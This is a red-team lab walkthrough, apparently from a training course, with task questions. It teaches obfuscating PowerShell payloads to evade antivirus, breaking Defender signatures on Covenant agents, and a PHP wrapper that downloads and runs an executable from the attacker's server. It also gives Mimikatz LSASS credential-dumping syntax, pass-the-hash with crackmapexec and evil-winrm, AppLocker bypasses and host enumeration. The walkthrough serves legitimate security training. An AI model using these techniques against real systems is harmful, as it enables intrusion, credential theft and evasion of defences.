To begin our obfuscation attempts, we will need to set the script block or the payload we want to obfuscate and then specify tokens to use. Invoke-Obfuscation offers both an argument parsing command-line tool as well as a friendly CLI. For our purposes, we will be using the command line. We will only be covering an example of using a token to bypass anti-virus, creating a token command, and the various use cases are out of scope for this task.
Below is the command we will use to obfuscate our payload. The token command used at the time of writing will bypass anti-virus for some payloads or tools. We will be breaking this command down later in this task.
To begin breaking down the command, we will first look at the arguments passed to the tool. The ScriptBlock argument will parse your payload or code used to be obfuscated. The two arguments at the end of the command -Quiet and -NoExit will produce minimal verbosity and prevent exiting from the CLI when the command is run.
The token used can be found by itself below, along with an explanation of what the token is doing.
Token\\String\\1,2,\\Whitespace\\1
To begin understanding the syntax, we need to understand the tree structure of Invoke-Obfuscation itself. The CLI helps with this and can break down each syntax tree in the overall syntax.
The first initial tree in this syntax is Token\\String\\1,2,\\ this means it will both concatenate and reorder characters in a string. We can get this information from the CLI syntax tree found below.

We can see both of the types of string obfuscation broken down, and examples are given.
TOKEN\\STRING\\1- ('co'+'ffe'+'e')TOKEN\\STRING\\2- ('{1}{0}'-f'ffee','co')
The token command will also use a second syntax tree, this time obfuscating using whitespace in Token\\Whitespace\\1. We can again get this information from the CLI syntax tree found below.

We can see that the obfuscation technique will randomly add whitespace to the provided strings and payload, along with an example of how it is used.
TOKEN\\WHITESPACE\\1- ( 'co' +'fee' + 'e')
When creating a token command, you will need to be careful not to obfuscate the payload too much and exceed the 8191 character limit in a Windows command prompt. For more information about character limitation look at the Microsoft documentation, https://docs.microsoft.com/en-us/troubleshoot/windows-client/shell-experience/command-line-string-limitation
If obfuscated efficiently, you should now have a successful PowerShell payload that will bypass anti-virus and make reverse engineering harder. Before executing on a production environment, you should always experiment and test on your development server to ensure that everything goes smoothly during the actual production engagement.
In the next task, we will cover what you can do when obfuscation fails, or you need to use something that isn't purely written in PowerShell by utilizing code review and ThreatCheck/DefenderCheck.
Answer the questions
Read the above and attempt to obfuscate your payload to evade AV.
AV Evasion - 'Ca' + 'n' + 'you' + ' ' + 'see' + 'me now' + '?'
Up to this point, we should have a working PoC payload and grunt. However, in many cases, the basic steps of bypassing AMSI and obfuscating code may not work. In this case, we will need to use other tools and techniques to manually identify bad bytes within the code and review the code to break signatures to get the code past AMSI and Defender cleanly.
As new EDR solutions and prevention methods are released, we as red teamers need to change and evolve our TTPs to work around the ever-growing blue team. Often, techniques themselves don't change, but scripts and solutions like https://github.com/IonizeCbr/AmsiPatchDetection and indicators can make it harder to get our payloads and tools past even when bypassed and obfuscated, or we have other restrictions in place we need to workaround. In this case, we can use code analysis and manual code review to break signatures. A few tools can help us along the way for code analysis, including ThreatCheck, https://github.com/rasta-mouse/ThreatCheck, and DefenderCheck, https://github.com/matterpreter/DefenderCheck. Both of these tools will ingest a given file and output the found bytes attached to signatures.
We again recommend using a development virtual machine to test and edit code.
As covered in Task 7, you will need to build Threat Check using a Visual Studio solution file. It is important to note that Threat Check uses multiple NuGet packages; ensure your development machine has internet access to retrieve these packages. The build process will produce an application file, a DLL file, and an XML file. You will need all three files in the same directory for ThreatCheck to work. Files will be built to ThreatCheck-master\\ThreatCheck\\ThreatCheck\\bin\\Debug.

ThreatCheck has a small argument list, and syntax is relatively straightforward. Find a list of arguments and a syntax example below.
-eor—engine(AMSI or Defender)-for—file-uor—url
Syntax: ThreatCheck.exe -f <file>
In this task, we will be focusing on analyzing the Covenant source code; however, ThreatCheck can be used on any tools or payloads you need to clean.
Below you will find an example of the first bad byte that ThreatCheck will discover. ThreatCheck will aggregate bytes based on their signature strength, the lowest being the strongest signature and what you should prioritize breaking.

To aid us in breaking up the Covenant signature, we will follow this guide written by RastaMouse, https://offensivedefence.co.uk/posts/covenant-profiles-templates/.
Looking through the output of ThreatCheck, we notice a WebProxy along with an http://192.168.227.139:80. We can assume it is attached to the listener from these signatures rather than the grunt code itself. To break this signature, we can create a custom listener profile or edit the current HTTP profile.
Thanks to prior research from RastaMouse, we know that you will need to add an HTTP response header to break the signature. If you were going into this blind, you would need to experiment with settings and code to identify where the engine is attaching and what you can do to break it. Add the below line to your listener profile under Listeners > Profiles > CustomHttpProfile.

Once added, we can build our agent again and test against ThreatCheck again.

The output above has two signatures attached. Use your knowledge of HTTP requests and responses to break the signature.
You will also notice a GUID Type signature. Use your knowledge of C# from Task 6 along with RastaMouse's guide to break this signature and create a clean grunt.
You will have to repeat this process of going back and forth between ThreatCheck and the source code until you have a clean agent that evades detections.
If successful, you will now have a clean tool or payload that evades Defender.
Answer the questions
Read the above and attach your clean AMSI bypass to the payload to evade detections.
Submit the flags from S-SRV01 in Task 4.
AV Evasion Wrapping the burrito
Now that we have a working executable that can bypass anti-virus, we need a way to execute it. We know that web servers cannot execute applications, so we will need to write a PHP wrapper to download and execute our code for us.
We will be using a template payload/wrapper that we can use to deploy PowerShell commands on the remote server for this task. This will allow us to download and execute our malicious application. Find the source code for the template below.
The above wrapper takes advantage of the shell_exec command to open a process on the server and execute commands as the webserver. Of course, this will only work if you can execute privileges on the system.
You can decide to either upload an exe grunt or create a ps1 grunt either will work with the template.
To download our malicious grunt we can set up an HTTP server on our attacking machine using python, updog, etc and use iex or Invoke-WebRequest to make a remote call to our server. Find the download payload below.
To download our malicious grunt, we can set up an HTTP server on our attacking machine using python, updog, etc and use iex or Invoke-WebRequest to make a remote call to our server. Find the download payload below.
Invoke-WebRequest 127.0.0.1:8000/shell.exe -outfile notashell.exe
To implement this payload, you will need to change the address and port to your attacking machine. You may also want to begin by identifying the webserver's root directory to identify where you can and cannot execute the file, such as if AppLocker or other solutions are employed on the server.
After we have downloaded the file, we will want to execute it using PowerShell. First, find the execution payload below.
.\notashell.exe or cmd /c .\notashell.exe
We can put together all payloads into the wrapper to complete our PHP payload. Find the final PHP code below.
We now have a working PHP shell that operates with Covenant. You can find the source code on GitHub, https://github.com/Cryilllic/PHP-PowerShell/tree/main.
Answer the questions
Read the above and upload your PHP shell.
Post Exploitation - That's not a cat that's a dawg
Now that we have administrator access to the machine, we can follow our post-exploitation methodology and dump credentials. To aid us in dumping credentials, we will be using the infamous tool Mimikatz. We will also be utilizing Covenant to drop Mimikatz.
Mimikatz is a well-known tool for a variety of post-exploitation activities. We will be using it to dump credentials from LSASS. T1003 From MITRE ATT&CK. Described from ATT&CK as "Adversaries may attempt to access credential material stored in the process memory of the Local Security Authority Subsystem Service (LSASS). After a user logs on, the system generates and stores various credential materials in LSASS process memory. These credential materials can be harvested by an administrative user or SYSTEM and used to conduct Lateral Movement using Use Alternate Authentication Material."
To run Mimikatz, we can use Covenant to drop the binary. Covenant has a task for Mimikatz; however, it is outdated and does not work on modern Windows systems, so we will need to compile or download our binary to use.
We can upload a Mimikatz binary using the Upload task and obtain a binary from the releases page https://github.com/gentilkiwi/mimikatz/releases/ or compile the project yourself. Covenant will present you with a pop-up window to drop the file onto, and Covenant will host the file for you and upload the file to the server. Find an example of the window below.

To ensure a successful upload, you will need to specify where the file is to be uploaded on the target and the file's location on your attacking machine. Find an example of file path syntax below.

Once the file is uploaded, we can use the Shell task to execute the binary. Since Mimikatz has its own CLI, you will need to send all commands to be run within Mimikatz in one command so that Covenant can interpret it.
Now that we have Mimikatz executing on the system, we can look through its modules and syntax. Find an outline of a few Mimikatz modules below.
standardprivilegecryptosekurlsakerberoslsadumpvaultand more
For this task, we will be focusing on the privilege, token, and sekurlsa modules. Within each of these modules, a number of commands can be used to perform various operations. For more information about all the features of Mimikatz, check out the GitHub wiki, https://github.com/gentilkiwi/mimikatz/wiki.
The first module we will be looking at is privilege, from this module, we will use the privilege::debug command. This command will allow us to ensure that Mimikatz is running at the proper privilege levels before performing any operations.
The second module we will be looking at is token, from this module, we will use the token::elevate command. This command will perform token impersonation to gain elevated integrity on the system. Token elevation is not always necessary but can help to troubleshoot when Mimikatz is struggling to dump credentials.
The third module we will be looking at is sekurlsa, this module will contain a majority of the commands to interact with and abuse LSASS. From this module, we will be using the sekurlsa::logonpasswords. This command will dump the credentials of accounts already authenticated to the endpoint. We can also use the command lsadump::lsa, which has a similar function but will dump LSASS credentials from memory.
We can put all of these commands together to make a final Mimikatz command that we can use in Covenant. If using this tool normally, you could send each one of these commands separately, but we have to send them a little bit differently because we are using Covenant. Find example syntax below for Mimikatz.
Syntax: .\Mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit
It is important that you exit Mimikatz, or your shell task will never complete.
We should now have a working method to dump credentials on the endpoint.
Answer the questions
What domain user's credentials can we dump on S-SRV01?
What is the domain user's password that we can dump on S-SRV01?
Post Exploitation Good Intentions, Courtesy of Microsoft: Part II
If cracking the hash fails, we always know that there is a backup when operating in Windows. Windows allows functionality to pass a hash to WinRM and RDP to enable authentication. This gives us as attackers an advantage, getting rid of the need to crack hashes. This attack is known as pass-the-hash.
Pass the hash (PtH) is an attack wherein we can leverage found NTLM or LanMan hashes of user passwords to authenticate the user they belong to. This is possible due to the well-intentioned security 'feature' within Windows, where passwords are hashed predictably before being sent over the network. Done originally with the intent of avoiding password disclosure, we can leverage this feature to capture and replay hashes, allowing us to authenticate as our victim users.
To aid us in passing the hash, we can use crackmapexec and Evil-WinRM.
The first tool we will be looking at is crackmapexec,
https://github.com/byt3bl33d3r/CrackMapExec. From the crackmapexec GitHub, "CrackMapExec (a.k.a CME) is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. Built with stealth in mind, CME follows the concept of "Living off the Land": abusing built-in Active Directory features/protocols to achieve its functionality and allowing it to evade most endpoint protection/IDS/IPS solutions." We will be using only one of the many features of CME. We can pass the hash over SMB, SSH, WinRM, LDAP, or MSSQL; we recommend using SMB.
We will be deploying CME across the entire CIDR subnet to identify endpoints in which the credentials successfully authenticate. Find syntax usage for CME below.
Syntax: crackmapexec smb 10.200.x.0/24 -u <user> -d <domain> -H <hash>
Above you will see crackmapexec output over proxy chains. Crackmapexec can take a decent amount of time when operating over proxy chains.
For more information about crackmapexec check out the GitHub wiki, https://github.com/byt3bl33d3r/CrackMapExec/wiki.
The second tool we will be looking at is Evil-WinRM, https://github.com/Hackplayers/evil-winrm. This tool will abuse the WinRM protocol to communicate to a remote endpoint. From the Evil-WinRM GitHub "WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP-based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems to make life easier to system administrators." Thus, we can use our previously found endpoint and our hash and username to authenticate to the server and gain remote access successfully.
The easiest way to install Evil-WinRM is to install from the gem package manager, as the tool is built in Ruby. Find the command to install Evil-WinRM below.
Command: gem install evil-winrm
After the installation, it is relatively simple to use Evil-WinRM as it operates similarly to other RDP or SSH clients. Find the Evil-WinRM syntax below.
Syntax: evil-winrm -i <address> -u <user> -H <hash>
If successfully authenticated, you should now have a working WinRM shell that you can use to execute remote commands.
Answer the questions
What is the hostname of the remote endpoint we can authenticate to?
Post Exploitation - Watson left her locker open
After landing on PC-FILESRV01 and attempting to perform situational awareness, you may notice that you get an error when executing applications. This is due to whitelist application controls set on the server. We will be covering what AppLocker is and how it can be bypassed within this task.
From the Microsoft Docs, "Application control policies specify which programs are allowed to run on the local computer. AppLocker can be part of your application control strategy because you can control what software is allowed to run on your computers." In a brief summary of the Microsoft Docs, AppLocker is a set of Windows application control policies that can be used to restrict access to various sections of a device or multiple devices across a domain. To learn more about AppLocker, check out the Microsoft documentation https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/applocker-overview.
Whenever AppLocker blocks a program from running, you will encounter the error: This program is blocked by group policy. For more information, contact your system administrator. AppLocker will also send an event via ETW to the event log.
To begin understanding AppLocker, we need to identify its structure and implementation in Windows.
AppLocker doesn't take shape; it is just a policy similar to a company password policy or timeout policy that runs in the background and takes minimal action when needed. AppLocker consists of a set of rules that can be defaults, automatically generated, or a custom set of rules. These rules will typically be denying or allowing access to specific directories or sets of directories. Rules can also offer granular access control to specify which users can access what and which rules apply to what users.
The policy configuration for AppLocker is located in secpol.msc or the local security policy editor. This can also be the group policy editor if changing AppLocker to deploy in a domain context. The policy is located under Application Control Policies.

From the above screenshot, you will notice four rule types. Each rule type is outlined below.
Executable RulesDetermines what executables and applications can be run from specified directories.Windows Installer RulesDetermines what Installers can be runScript RulesDetermines what and where scripts can be runPackaged app RulesDetermines what pre-packaged Windows applications can be run
Below is the default rule list created by AppLocker.
The default rule set will allow every user to execute applications from the Program Files and Windows directory and enable Administrators to execute all files.

System Administrators can create and edit rules that AppLocker will enforce. The wizard is straightforward to use and can allow administrators to push rules remotely to all servers in the domain.

The above allow rule will allow everyone to access the Program Files directory.
The idea behind bypassing AppLocker is to abuse misconfigurations within the rule sets themselves. Several default directories have execute permissions along with a few scripts and cheat sheets that you can use to aid you in abusing AppLocker.
There are a few other ways to bypass AppLocker including,
Signed/verified packages and binaries (LOLBAS)
PowerShell downgrade
Alternate Data Streams
For a complete list of default directories to bypass AppLocker along with other techniques, check out this GitHub repo https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md.
It is important to note that in terms of noise within a network, a default directory is favored; however, blue teams may use other detection rules to monitor directories known to be abused. It is up to you to decide your objectives and what attack to use when dealing with AppLocker.
To aid us in quickly identify directories we can use to execute programs; we can use an AppLocker directory check script https://github.com/HackLikeAPornstar/GibsonBird/blob/master/chapter4/applocker-bypas-checker.ps1.
This script will automatically check for execution permissions on all known directories within the system. This can be helpful when dealing with a custom ruleset and other mitigations.
System Administrators will often not restrict PowerShell scripts, or you can directly run the script from the command line. Therefore, you will need to adjust how you approach running this script depending on the system. Find an example output below.

Directories and execution permissions will change based on the AppLocker policies. Therefore, this is not how the output of the script will always look.
Once we have identified a directory with execution permissions from manual enumeration or the PowerShell script, we can place a malicious binary such as our Covenant launcher within the directory and execute the binary.
Answer the questions
Submit the user flag for PC-FILESRV01 in Task 4.
Situational Awareness - So it's just fancy malware?
Now that we have a user account on PC-FILESRV01 and a directory that we can use to execute from, we can begin situational awareness. Like Linux situational awareness, Windows situational awareness means understanding the system you have landed on and what is available to you. In the following four tasks, we will be covering: AV enumeration, user and system enumeration, privilege escalation enumeration, and common escalations. In this task, we will be covering AV enumeration. Various teams may approach situational awareness, but we will be showcasing our preferred methodology and tools.
To begin assessing what tools may be most useful when attacking a system, you can start by attempting to enumerate what AV and detection methods are in place. It is essential to enumerate detections on an endpoint as this will allow you to determine your attack surface accessible.
The first tool we will be looking at is Seatbelt, https://github.com/GhostPack/Seatbelt. From the Seatbelt GitHub,"Seatbelt is a C# project that performs a number of security-oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives." As covered in Task 7, you will need to build Seatbelt using a Visual Studio solution file. The build process will produce an application file, an XML file, and a PDB file. The application file is the only file needed for Seatbelt to run. Files will be built to Seatbelt-master\Seatbelt-master\Seatbelt\bin\Debug
We can use a combination of seven commands within Seatbelt to begin to identify counter-measures. We will be covering Seatbelt further in-depth in a later task. Find an outline of commands used below.
AMSIProvidersProviders registered for AMSIAntiVirusRegistered antivirus (via WMI)SysmonSysmon configuration from the registryWindowsDefenderWindows Defender settings (including exclusion locations)WindowsEventForwardingWindows Event Forwarding (WEF) settings via the registryMcAfeeConfigsFinds McAfee configuration filesInterestingProcesses"Interesting" processes - defensive products and admin tools
The usage behind these commands may vary depending on the permission levels of the endpoint; however, you can expect a small amount of information to be gathered from them to help identify AV products. Find syntax for Seatbelt below.
Syntax: Seatbelt.exe —group=system
A majority of the commands used above can also be used remotely. This means we will not have to worry about AMSI or Defender as they operate from WMI queries. Find remote syntax for Seatbelt below.
Syntax: Seatbelt.exe -group=remote -computername=<address> -username=<DOMAIN\user> -password=<password
You can find examples of command output indicating AV detections on an endpoint below.


The second tool we will be looking at is SharpEDRChecker, https://github.com/PwnDexter/SharpEDRChecker.
From the SharpEDRChecker GitHub "SharpEDRChecker, checks running processes, process metadata, DLLs loaded into your current process and the each DLLs metadata, common install directories, installed services and each service binaries metadata, installed drivers and each drivers metadata, all for the presence of known defensive products such as AV's, EDR's and logging tools."
This means that we can identify more advanced forms of anti-virus and detection agents that Seatbelt or other tools may not be able to locate using their methods. For example, Carbon Black, Tanium, or Crowd Strike; these solution platforms can deploy agents onto an endpoint custom to the organization similar to a malicious payload (basically malware, right?)
Below we will go into each of the functions of SharpEDRChecker and how they can benefit us in situational awareness.
FileCheckerThis function of the tool is what really separates it from other tools. It will check the metadata of the file that cannot be changed as it will invalidate code signing and break other aspects of the file.ProcessCheckerSimilar function to Seatbelt'sInterestingProcesses, The first part of this module will inspect all processes. The second part of the module will check for DLLs loaded by processes, this is important for identifying products such as Cylance and AMSI.ServiceCheckerInspects installed services, a similar function toProcessChecker.DriverCheckerPerforms checks on all drivers usingP/Invoke.DirectoryCheckerDumps all interesting subdirectories on common directories (Program Files, ProgramData, etc.)
To begin using SharpEDRChecker, you can either download a pre-compiled release from GitHub or compile from source using the solution file. For more information about compiling, return to Task 7. Find releases here, https://github.com/PwnDexter/SharpEDRChecker/releases/tag/1.1.
Find syntax and example output from SharpEDRChecker below.
Syntax: .\SharpEDRChecker.exe

From the above screenshot, we can see that this tool gives us a much more detailed output than Seatbelt, which is a lot more focused and offers more insight than Seatbelt and other tools.
For more information about SharpEDRChecker, check out this blog, https://redteaming.co.uk/2021/03/18/sharpedrchecker/.
Depending on the approach you decide to take, you may have to return to Task 27-31 to pass the tools through anti-virus.
This step of situational awareness can also be done before or after gaining root access depending on how you want to approach it, or it can be skipped entirely depending on your target.
Answer the questions below
Read the above and attempt to identify defensive products on PC-FILESRV01.
What anti-malware product is employed on PC-FILESRV01?
What anti-virus product is employed on PC-FILESRV01?
Situational Awareness - SEATBELT CHECK!
Now that we understand the system's detection measures and what we can and can't do in our attack surface, we can begin moving on to system enumeration. This type of enumeration can help us identify the endpoint's surface better and potential areas for privilege escalation. To allow us to enumerate the endpoint, we will again be utilizing Seatbelt.
As previously mentioned, Seatbelt is an enumeration tool that will perform many system checks and provide information on an endpoint. This time we will be using all of the modules that Seatbelt has to offer.
Find a quick overview of some of the essential modules below.
DotNetRetrieves .NET versionLocalGPOsFinds local group policies applied to machine and local usersLocalGroupsLists non-empty local groupsNetworkSharesLists exposed network sharesPowerShellRetrieves PowerShell version and security settingsProcessesLists running processesTokenPrivilegesLists enabled token privileges (SeDebug)CredEnumLists current user's saved credentialsInterestingFilesInteresting files matching patterns in user folderScheduledTasksScheduled tasks not authored by Microsoft.
Some of the above tasks will require privileges or a desktop session to run. Using Seatbelt for low privileged awareness uses the basic information you can get to identify the system surface.
These are not nearly all of the modules that Seatbelt has to offer. For more information about all of the modules Seatbelt offers, check out the GitHub readme, https://github.com/GhostPack/Seatbelt#command-groups
Find syntax and an example of output below.
Syntax: .\Seatbelt.exe all

We can also run Seatbelt from Covenant using the Seatbelt module found below.
Module: Seatbelt
You will notice that Seatbelt produces a large amount of output. It can be helpful to save this output to a file to comb through later. You will have to spend a little bit of time searching through the output to get all the information you need on the endpoint.
For more information about Seatbelt, check out the Seatbelt GitHub page, https://github.com/GhostPack/Seatbelt#table-of-contents.
Answer the questions
What CLR version is installed on PC-FILESRV01?
What PowerShell version is installed on PC-FILESRV01?
What Windows build is PC-FILESRV01 running on?
Situational Awareness - ALL THE POWER!
Now that we understand detections and system surface on the endpoint, we can begin looking at the user and groups of the system. This step of situational awareness can allow us to find privileges and user connections for future horizontal movement or privilege escalation.
The first tool we will be looking at is PowerView, https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon. This tool is no longer supported but is still considered a standard for enumeration. From the PowerSploit GitHub, "PowerView is a PowerShell tool to gain network situational awareness on Windows domains. It contains a set of pure-PowerShell replacements for various windows "net *" commands, which utilize PowerShell AD hooks and underlying Win32 API functions to perform useful Windows domain functionality."
To use the script, we will first need to import it then run the commands that we want to enumerate the endpoint. Find syntax and a few essential commands you can use with PowerView.
Syntax: Import-Module .\PowerView.ps1
We can now run all of the commands that PowerView offers. In this task, we will be focusing on enumerating the local user and group policy surface. In the next task, we will use native PowerShell to enumerate the active directory surface. Outlined below is a list of commands we will cover in this task.
Get-NetLocalGroupGet-NetLocalGroupMemberGet-NetLoggedonGet-DomainGPOFind-LocalAdminAccess
For a complete list of commands, check out the GitHub readme, https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon#powerview
The first PowerView command we will be looking at is Get-NetLocalGroup; this command will enumerate/list all groups present on a local machine/computer. Find the syntax and output for the command below.
Syntax: Get-NetLocalGroup

The second PowerView command we will be looking at is Get-NetLocalGroupMember; this command will enumerate/list all members of a local group such as users, computers, or service accounts. Find the syntax and output for the command below.
Syntax: Get-NetLocalGroupMember -Group <group>

The third PowerView command we will be looking at is Get-NetLoggedon; this command will enumerate/list all users currently logged onto the local machine/computer. This can be useful to identify what user's not to take over or what users to target in phishing or other attacks depending on your team's methodology and/or goals. Find the syntax and output for the command below.
Syntax: Get-NetLoggedon

The fourth PowerView command we will be looking at is Get-DomainGPO; this command will enumerate/list the active directory domain GPOs installed on the local machine. This can be useful in identifying utilities like AppLocker or other remote services running on the machine/computer. Find the syntax and output for the command below.
Syntax: Get-DomainGPO

The final PowerView command we will be looking at is Find-LocalAdminAccess; this command will check all hosts connected to the domain a machine/computer is a part of and check if the current user or listed user is a local administrator. This can be helpful when targeting a specific user and attempting to move across the domain laterally. This can be used as an alternative to other tools like CME for passing the hash. Find the syntax and output for the command below.
Syntax: Find-LocalAdminAccess
For a complete list of commands and cheat-sheets, check out the following resources,
To run PowerView in Covenant, we can utilize PowerShellImport mentioned in Task 25.
As with most offensive tooling, Defender detects this script. You will need to follow the methodology given in Task 31-36 to execute this tool and evade detections.
Answer the questions
Read the above and enumerate PC-FILESRV01 using PowerView.
Situational Awareness - Import-Module PowerUpGreySkull.ps1
In some instances, depending on detections and restrictions within the endpoint, you may not run tools like Seatbelt and PowerView. In this case, we can utilize offensive PowerShell commands to perform situational awareness. In addition, Powershell natively supports several modules and commands that we can use to gain situational awareness and enumerate the system/environment.
We will only be covering a small surface of what PowerShell is capable of. Look below for an outline of commands and modules we will cover in this task.
Get-ScheduledTaskGet-ScheduledTaskInfowhoami /privGet-ADGroupGet-ADGroupMemberGet-ADPrincipalGroupMembership
You will notice that most of the modules are focused on active directory structure; this is because the active directory plug-in/modules give us a large amount of control designed for system administrators. The first two commands we will be looking at are aimed towards identifying misconfigurations we can abuse for privilege escalation.
The first PowerShell command we will be looking at is Get-ScheduledTask; as the command says it will list/enumerate all the scheduled tasks present on the system. To list all tasks, there are no parameters needed to pass to the command. Find syntax for the command below.
Syntax: Get-ScheduledTask

You will notice that there is a large number of tasks present; this is because Windows operates at startup with a large number of tasks default on every Windows install. We can use filters and parameters to eliminate some of the unneeded tasks to focus on obscure tasks that we can abuse. Find syntax for filtering below.
Syntax: Get-ScheduledTask -TaskPath "\Users\*"

You can experiment with parameters and inputs to get the most optimal output for system enumeration.
For more information about Get-ScheduledTask, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/get-scheduledtask
The second PowerShell command we will be looking at is Get-ScheduledTaskInfo; similar to Get-ScheduledTask, this command will list specific information on specified Tasks allowing the attacker to identify the task and how it could be exploited. Find syntax for the command below.
Syntax: Get-ScheduledTaskInfo -TaskName <Full Path>

For more information about Get-ScheduledTaskInfo, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/get-scheduledtaskinfo
The third command, whomai /priv; isn't specific to PowerShell, but can help us with privilege escalation enumeration, as there are many exploits available with misconfigured privileges. The /priv parameter will enumerate the SE privileges of the current user. Find the command used and output below.
Command: whoami /priv

The fourth PowerShell command we will be looking at is Get-ADGroup; this module, part of the active directory module package, will allow us to enumerate a user's groups or all groups within the domain. To get the most out of this command, we will already need to enumerate the users present on the machine. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.
Syntax: Import-Module ActiveDirectory; Get-ADGroup
After running the command, you will be prompted with a CLI to apply filters to the command; we recommend filtering by the samAccountName. Find example usage for this filter below.
Syntax: samAccountName -like "*"
